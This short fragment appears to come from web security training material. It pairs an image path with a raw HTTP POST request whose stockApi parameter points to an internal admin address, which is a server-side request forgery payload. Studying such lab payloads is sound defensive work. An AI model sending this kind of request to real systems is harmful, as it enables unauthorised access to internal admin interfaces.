 POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://192.168.0.68/admin